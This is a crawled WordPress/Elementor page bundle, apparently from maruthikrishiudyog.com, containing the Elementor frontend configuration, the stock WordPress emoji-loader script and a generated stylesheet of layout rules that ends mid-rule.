var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"http:\/\/maruthikrishiudyog.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3522,"title":"How%20in%20order%20to%20make%20an%20fwb%20relationship%20work%3F%20%E2%80%93%20maruthikrishiudyog","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://maruthikrishiudyog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://maruthikrishiudyog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-10.css?ver=1736754344
body_size: 2803
content:
.elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-container{max-width:1200px;}.elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-8cc2ef3:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-8cc2ef3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-stacked .elementor-icon:hover{background-color:#002200;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-default .elementor-icon:hover{fill:#002200;color:#002200;border-color:#002200;}.elementor-10 .elementor-element.elementor-element-70452e4d{--icon-box-icon-margin:15px;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-description{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-70452e4d > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-c7c6622.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-c7c6622.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-c7c6622.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-stacked .elementor-icon:hover{background-color:#002200;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-default .elementor-icon:hover{fill:#002200;color:#002200;border-color:#002200;}.elementor-10 .elementor-element.elementor-element-63f10c5a{--icon-box-icon-margin:14px;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-wrapper{text-align:right;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-description{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-63f10c5a > .elementor-widget-container{margin:0px 0px 0px 192px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-1a5a068 > .elementor-container{max-width:1280px;}.elementor-10 .elementor-element.elementor-element-1a5a068 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-ef02051{text-align:left;}.elementor-10 .elementor-element.elementor-element-ef02051 img{width:100%;max-width:100%;height:76px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__toggle{margin-left:auto;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-10 .elementor-element.elementor-element-b5592fd nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-b5592fd a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-b5592fd a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item.highlighted,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item:focus{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item.current-menu-ancestor a.hfe-menu-item{color:#13853F;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item, 
								.elementor-10 .elementor-element.elementor-element-b5592fd .elementor-menu-toggle,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item:hover, 
								.elementor-10 .elementor-element.elementor-element-b5592fd .elementor-menu-toggle:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,	
							.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu .sub-menu,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown,
						 		.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-10 .elementor-element.elementor-element-b5592fd ul.sub-menu{width:220px;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu li a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu li.menu-item:not(:last-child), 
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#D4D4D469;border-bottom-width:1px;}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon svg{fill:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon:hover{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dcda063 > .elementor-container{max-width:1280px;}.elementor-10 .elementor-element.elementor-element-dcda063{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;z-index:98;}.elementor-10 .elementor-element.elementor-element-dcda063 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-7995e71 > .elementor-container{max-width:1500px;min-height:40px;}.elementor-10 .elementor-element.elementor-element-7995e71, .elementor-10 .elementor-element.elementor-element-7995e71 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-07def56.elementor-view-stacked .elementor-icon{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-07def56.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-07def56.elementor-view-default .elementor-icon{fill:#13853F;color:#13853F;border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-07def56{--icon-box-icon-margin:14px;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-title{color:#000000;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-description{color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-07def56 > .elementor-widget-container{margin:0px 0px 0px 60px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-stacked .elementor-icon{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-default .elementor-icon{fill:#13853F;color:#13853F;border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-default .elementor-icon:hover{fill:#000000;color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-cfb9f70{--icon-box-icon-margin:14px;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-title{color:#000000;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-cfb9f70 > .elementor-widget-container{margin:0px 0px 0px 112px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9fd82ce.elementor-view-stacked .elementor-icon{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-9fd82ce.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-9fd82ce.elementor-view-default .elementor-icon{fill:#13853F;color:#13853F;border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-9fd82ce{--icon-box-icon-margin:15px;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-title{color:#000000;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-9fd82ce > .elementor-widget-container{margin:0px 0px 0px 168px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-166eb15 > .elementor-container{max-width:1500px;}.elementor-10 .elementor-element.elementor-element-166eb15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-166eb15{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-166eb15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-a7b2fa5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-e64d52a{text-align:left;}.elementor-10 .elementor-element.elementor-element-e64d52a > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__toggle{margin-left:auto;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:24px;}body.rtl .elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:24px;}.elementor-10 .elementor-element.elementor-element-1982a9c nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:24px;}.elementor-10 .elementor-element.elementor-element-1982a9c a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-1982a9c a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item.highlighted,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item:focus{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item.current-menu-ancestor a.hfe-menu-item{color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item, 
								.elementor-10 .elementor-element.elementor-element-1982a9c .elementor-menu-toggle,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item:hover, 
								.elementor-10 .elementor-element.elementor-element-1982a9c .elementor-menu-toggle:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,	
							.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
